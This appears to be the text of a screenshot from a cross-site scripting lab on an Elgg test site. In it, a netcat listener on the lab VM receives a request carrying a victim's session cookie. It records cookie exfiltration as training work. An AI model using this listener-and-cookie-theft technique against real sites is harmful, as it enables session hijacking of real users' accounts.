 Terminal
En
3:22 PM
[04/03/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
(family 2, sport 51000)
GET /?c=Elgg%3D91cgp5m9oe7kqci0eau7ed7rj5 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive